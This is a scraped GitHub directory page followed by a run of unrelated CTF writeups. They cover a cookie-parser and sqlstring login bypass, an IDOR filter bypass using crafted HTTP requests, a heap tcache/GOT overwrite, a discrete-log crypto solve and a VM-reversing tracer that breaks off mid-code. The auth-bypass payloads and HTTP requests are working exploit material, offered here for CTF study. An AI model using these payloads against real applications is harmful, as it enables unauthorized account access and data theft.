<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>PWN-Challenges</span></span></span><span>/</span><span><span>cyber-apocalypse2022</span></span><span>/</span>trick_or_deal<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>PWN-Challenges</span></span></span><span>/</span><span><span>cyber-apocalypse2022</span></span><span>/</span>trick_or_deal<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/vital-information-resource-under-siege/PWN-Challenges/tree-commit/007d602d070b42ca7d4803a6591f39e80e9926de/cyber-apocalypse2022/trick_or_deal" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/vital-information-resource-under-siege/PWN-Challenges/file-list/main/cyber-apocalypse2022/trick_or_deal"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>glibc</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>exploit.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>trick_or_deal</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
Login Page===
A small node.js application containing only user creation and login pages.The flag is displayed only for the administrator (user with id 1).```js result = await db.awaitQuery("SELECT `id` FROM `users` WHERE `login` = ? AND `password` = ? LIMIT 1", [req.signedCookies.login, req.signedCookies.password]) if (result.length === 1) { if(result[0].id === 1) { message = "Welcome admin. Your flag " + flag```
After registration, the user's login and password is stored in a signed cookies.```jsapp.post('/signup', [ validator.body('login').isString().isLength({ max: 64 }).trim(), validator.body('password').isString().isLength({ max: 64 }) ], async (req, res) => { const db = await pool.awaitGetConnection() try { validator.validationResult(req).throw() result = await db.awaitQuery("SELECT `id` FROM `users` WHERE `login` = ?", [req.body.login]) if (result.length != 0) return res.render('signup', {error: 'User already exists'}) result = await db.awaitQuery("INSERT INTO `users` (`login`, `password`) VALUES (?, ?)", [req.body.login, req.body.password]) res.cookie('login', req.body.login, { signed: true }) res.cookie('password', req.body.password, { signed: true })```
The cookie parser supports writing objects to cookie values via the `j:{"json":"object"}` notation. At the same time, due to the incorrect parsing order, the string written to the signed cookie can be parsed as an object.
https://github.com/expressjs/cookie-parser/blob/e5862bdb0c1130450a5b50bc07719becf0ab8c81/index.js#L62-L65```js // parse signed cookies if (secrets.length !== 0) { req.signedCookies = signedCookies(req.cookies, secrets) req.signedCookies = JSONCookies(req.signedCookies)```
The mysql-await library used in the task uses [sqlstring](https://www.npmjs.com/package/sqlstring), which handles non-string parameters in queries in a very specific way by default.
https://github.com/mysqljs/sqlstring/blob/cd528556b4b6bcf300c3db515026935dedf7cfa1/lib/SqlString.js#L170-L184```jsSqlString.objectToValues = function objectToValues(object, timeZone) { var sql = ''; for (var key in object) { var val = object[key]; if (typeof val === 'function') { continue; } sql += (sql.length === 0 ? '' : ', ') + SqlString.escapeId(key) + ' = ' + SqlString.escape(val, true, timeZone); } return sql;};```
```jsid = {"x":"y"}sqlstring.format('select 1 from dual where id = ?', [id])// select 1 from dual where id = `x` = 'y'```
Thus, if objects are used in a prepared statement, this can change the selection conditions and, as a result, lead to authorization bypass.
**Solution**
Create user ```login=j:{"id":"1"}&password=j:{"id":"1"}```The following SQL query is generated during authorization```sqlSELECT `id` FROM `users` WHERE `login` = `id` = '1' AND `password` = `id` = '1' LIMIT 1```Which returns the admin ID as a result.
Unfortunately, due to incorrect validation of signed cookies, there was a very simple unintended solution in the first version. In case the cookie signature of the value is invalid, but the entry format was correct `s:<value>.<signature>`. Values in `signedCookies` returns `false` instead of `undefined`, which, as a result, also changes the selection conditions and allows you to log in as an administrator.```httpGET / HTTP/1.1Host: login.volgactf-task.ruCookie: login=s:anything.anything; password=s:anything.anything;``````SELECT `id` FROM `users` WHERE `login` = FALSE AND `password` = FALSE LIMIT 1``` |
Yet Another Notes Task===To get the flag, you need to exploit the IDOR vulnerability through the `userID` parameter.
```java @PostMapping(value = "/notes", produces = MediaType.APPLICATION_JSON_VALUE) public @ResponseBody NotesResponse notes(@RequestBody BaseRequest request) { NotesResponse response = new NotesResponse(); User user = userDao.getUser(request.getUserID()); if(user == null) { response.setResult("error"); response.setError("Something wrong"); } else { response.setResult("ok"); response.setNotes(user.getNotes()); } return response; }```
To do this, you need to bypass the additional user ID matching check in the session and request parameters in the HttpFilter.
```java protected void doFilter(HttpServletRequest servletRequest, HttpServletResponse response, FilterChain filterChain) throws ServletException, IOException { MultiReadHttpServletRequest request = new MultiReadHttpServletRequest(servletRequest); RequestAttributes requestAttributes = RequestContextHolder.getRequestAttributes(); Integer sessionUserID = (Integer)(requestAttributes.getAttribute("user_id", RequestAttributes.SCOPE_SESSION)); Integer requestUserID = null; if (HttpMethod.POST.matches(request.getMethod())) { try { String body = request.getReader().lines().collect(Collectors.joining(System.lineSeparator())); JSONObject jsonObject = new JSONObject(body); requestUserID = jsonObject.getInt("userID"); } catch (Exception e) {} } [...] if((sessionUserID != null) && ((requestUserID == null) || sessionUserID.equals(requestUserID))) { [...] } else { response.sendError(HttpServletResponse.SC_FORBIDDEN, "Unauthorized"); } }```
Thus, it is necessary to throw an Exception in the processing of the HTTP request body through the `org.json` library so that the `requestUserID` variable remains uninitialized. But the standard Spring HTTP request parser should return the correct value.
This can be done in several ways:* Duplicate parameters with the same keys `{"userID":"1","x":"x","x":"x"}`* Space after number `{"userID":"1 "}`* Wrap HTTP request body in UTF-16 encoding
Additionally, you need to bypass the device fingerprint check.```java String deviceFingerprint = Utils.getMd5(requestUserID, request.getHeader("User-Agent"), request.getRemoteAddr()); if(sessionDao.isValidSession(deviceFingerprint, requestAttributes.getSessionId())) { filterChain.doFilter(request, response); } else { response.sendError(HttpServletResponse.SC_FORBIDDEN, "Unauthorized"); } [...] public static String getMd5(Object... args) { try { MessageDigest md = MessageDigest.getInstance("MD5"); for (Object arg : args) { if(arg != null) md.update(String.valueOf(arg).getBytes()); } byte[] digest = md.digest(); String hash = DatatypeConverter.printHexBinary(digest).toLowerCase(); return hash; } catch (NoSuchAlgorithmException ex) { return null; } }```
Since the value of requestUserID is null, you must add the user ID to the beginning of the User-Agent header line.```httpPOST /signup HTTP/1.1Host: yant.volgactf-task.ruUser-Agent: XXXContent-Type: application/jsonContent-Length: 47
{"username":"blahblah","password":"blahblah"}```
```httpPOST /notes HTTP/1.1Host: yant.volgactf-task.ruCookie: JSESSIONID=<attacker-session-id>;User-Agent: <attacker-user-id>XXXContent-Type: application/jsonContent-Length: 30
{"userID":"1","x":"x","x":"x"}``` |
# lamb-sauce:web:116ptswhere's the lamb sauce [lamb-sauce.tjc.tf](https://lamb-sauce.tjc.tf/)
# Solutionアクセスすると謎のサイトであった。 where's the lamb sauce [site.png](site/site.png) ソースを見ると以下のようであった。 ```html
<html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>where's the lamb sauce</title> <style> html, body { height: 100%; margin: 0; }
body { font-family: Arial, Helvetica, sans-serif; display: flex; justify-content: center; align-items: center; } </style> </head>
<body> <main> <h1>where's the lamb sauce</h1> <iframe width="560" height="315" src="https://www.youtube.com/embed/-wlDVf-qwyU?controls=0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe> </main> </body></html>```謎のコメントがあるので取得する。 ```bash$ curl https://lamb-sauce.tjc.tf/flag-9291f0c1-0feb-40aa-af3c-d61031fd9896.txttjctf{idk_man_but_here's_a_flag_462c964f0a177541}```flagが得られた。
## tjctf{idk_man_but_here's_a_flag_462c964f0a177541} |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2022-HTB-CyberApocalypse-CTF/Kryptos-Support.md) (https://github.com/piyagehi/CTF-Writeups/blob/main/2022-HTB-CyberApocalypse-CTF/Kryptos-Support.md) |
# logloglog Writeup
### angstromCTF 2022 - crypto 110 - 98 solves
> What rolls down stairs, alone or in pairs? [Source](logloglog.sage) [Output](logloglog.txt)
#### Analysis
```pythonq = 127049168626532606399765615739991416718436721363030018955400489736067198869364016429387992001701094584958296787947271511542470576257229386752951962268029916809492721741399393261711747273503204896435780180020997260870445775304515469411553711610157730254858210474308834307348659449375607755507371266459204680043p = q * 2^1024 + 1
assert p in Primes()
nbits = p.nbits()-1
e = randbits(nbits-flagbits)e <<= flagbitse |= flag
K = GF(p)g = K.multiplicative_generator()a = g^e
print(hex(p))print(g)print(hex(a))print(flagbits)```
The problem asks use to find `e`'s lsbs, which is flag. I know `flagbits = 880`, so we need 880 lsbs of `e`. To find out `e`, I must solve the DLP[(discrete logarithm problem)](https://en.wikipedia.org/wiki/Discrete_logarithm) over modulo `p` which is prime.
#### Pohlig Hellman Algorithm
Given DLP is defined over field modulo prime `p` with generator `g`, having order `n = p - 1` since `p` is prime. We know the factorization of `n = p - 1 = q * 2 ** 1024`. We cannot apply [Pohlig Hellman Algorithm](https://en.wikipedia.org/wiki/Pohlig%E2%80%93Hellman_algorithm) for every factor of `n` because `n` is not smooth, having factor as prime `q` which size is 1024 bits.
Luckily we do not need to recover entire `e`, but only 880 lsbs of it. That means only knowing the result of `e mod (2 ** 1024)` is enough to recover the flag.
Only apply Pohlig Hellman algorithm for factor `2 ** 1024`(Pohlig Hellman for prime-power order), which have complexity `O(1024 * sqrt(2))` so feasible. Now we know `x = e (mod 2 ** 1024)`, and `x`'s 880 lsbs are flag. I get flag:
```actf{it's log, it's log, it's big, it's heavy, it's wood, it's log, it's log, it's better than bad, it's good}```
Problem output: [logloglog.txt](logloglog.txt)exploit driver code: [solve.sage](solve.sage) |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2022-HTB-CyberApocalypse-CTF/Puppeteer.md) (https://github.com/piyagehi/CTF-Writeups/blob/main/2022-HTB-CyberApocalypse-CTF/Puppeteer.md) |
# Writeup of power challenge from VolgaCTF 2022
TLDR: Given arbitrary heap write (8-bytes), followed by a malloc and read 8-bytes: overwrite a tcache entry to change `got` of `exit`.
Writeup author: [adamd](https://adamdoupe.com)
Exploit Script: [x.py](./x.py)
The challenge description given is the following:
```Some days ago I found some cool new thing about heap internals. Will you be able to follow up and exploit it?
nc power.q.2022.volgactf.ru 1337
```
We're given the [power](./power) binary, [libc.so.6](./libc.so.6), and [ld.so](./ld.so).
## Reversing
The binary is quite simple, which can be discovered through running it and also reversing.
The essential functionality is:
```Cptr = malloc(0x40uLL);malloc(0x10uLL);free(ptr);
// Leak Heap Base
// Arbitrary heap write
// Checks to make sure you didn't mess directly with the heap chunk
buf = malloc(0x40uLL); read(0, buf, 8uLL); exit(0);```
Now checking the mitigations of the binary:
```bashchecksec ./power[*] power Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
Partial RELRO means that we can overwrite GOT entries (we be thinking of what we want), and no PIE means that we know where to code segment will be.
## Exploitation
So the plan for this exploitation is fairly clear: we need to change eight bytes on the heap that will cause the `malloc(0x40)` after the arbitrary write to return whatever pointer we want.
Then, the `read(0, buf, 8uLL);` will allow us to write 8 bytes there.
The very next thing that's called is `exit`, so we should plan on overwriting the GOT entry of `exit` with a one-gadget or something to pop a shell and get the flag!
One problem with this idea is that with ASLR we might not know where the one_gadget is located, but I figured once we got all that working we can tackle that problem next (or maybe use ROP on the code since there's code randomization).
Now the question that the challenge is asking of us is _what_ to overwrite.
First step is to understand what version of glibc we're working with:
```bash$ ./libc.so.6GNU C Library (Debian GLIBC 2.31-13+deb11u3) stable release version 2.31...```
That's when I started to look at only the allocation pattern:
```Cptr = malloc(0x40)malloc(0x10)free(ptr)
malloc(0x40)```
Because this is a version of glibc that support tcache, the last `malloc(0x40)` will cause glibc to first look for an entry on the tcache, and if it exists, then it will return that right away.
Luckily, there _is_ something on the tcache because of the `free` of the first `malloc(0x40)`. And, because we know that the sizes are the same, we know that it is returned!
I first poked around the glibc malloc code for version 2.31 (always a good thing to do) to see where the tcache structure is stored.
Turns out to actually be stored on the heap as a chunk (TIL).
At this point, rather than trying to figure it out directly, I turned to debugging.
I ran the program, debugged right after the free, and examined the heap memory until I saw the pointer that was `free`d.
This was located at offset `0xa8` from the heap base (which the binary gives to us).
Then, I put this all together with `pwntools`.
At this point, I didn't know what to jump to, but I could control the GOT entry of `exit`.
I started thinking about ROP, then when back to the binary to see what other functions it calls.
That's when I saw a function called `win`, which will read out and print the flag.
I didn't even see it while reversing, silly me.
When I noticed it, then changing the script to jump to the `win` function rather than `exit` was fairly easy.
[x.py](./x.py) has the full exploit script. |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2022-HTB-CyberApocalypse-CTF/Android-in-the-Middle.md) (https://github.com/piyagehi/CTF-Writeups/blob/main/2022-HTB-CyberApocalypse-CTF/Android-in-the-Middle.md) |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2022-HTB-CyberApocalypse-CTF/Kryptos-Support.md) (https://github.com/piyagehi/CTF-Writeups/blob/main/2022-HTB-CyberApocalypse-CTF/Kryptos-Support.md) |
The binary was an ELF that implemented a simple VM with copy, add, subtract, xor and compare operations.The bytecode code was decoding part of itself with by xoring it again and again - the operation was done 4096^4 times. Hence it took a lot of time.This is the disassembled bytecode that shows the 4 nested loops of 4096```0x801 : mov data[1], 1 : 0...0x813 : mov data[26], 4095 : 00x814 : if !data[26] jmp ip+84 : 40950x815 : sub data[26], data[1] : 4095 : 10x816 : mov data[25], 4095 : 00x817 : if !data[25] jmp ip+80 : 40950x818 : sub data[25], data[1] : 4095 : 10x819 : mov data[24], 4095 : 00x81a : if !data[24] jmp ip+76 : 40950x81b : sub data[24], data[1] : 4095 : 10x81c : mov data[23], 4095 : 00x81d : if !data[23] jmp ip+72 : 40950x81e : sub data[23], data[1] : 4095 : 1```
We patch these 4 vm instructions and set 4096 to 1 and run the binary. The disassembler can be written easily as there was no obfuscation. This is a simple tracer that disassembles and prints the bytes read.```jssetImmediate(function () { var base; var modules = Process.enumerateModules(); modules.forEach((i) => { // console.log(i.name); if (i.name === "chall") { base = i.base; } }); console.log(base); var tohook = base.add(0x10A7); var comphook = base.add(0x1214); var data = base.add(0x4038);
